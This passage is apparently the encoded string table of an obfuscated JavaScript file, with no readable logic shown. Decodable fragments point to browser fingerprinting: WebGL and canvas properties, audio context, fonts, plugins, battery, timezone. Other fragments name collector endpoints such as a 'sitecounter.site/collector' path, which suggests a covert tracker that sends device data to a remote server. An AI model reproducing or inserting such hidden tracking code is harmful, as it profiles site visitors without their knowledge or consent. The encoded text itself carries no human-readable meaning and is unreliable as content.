','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4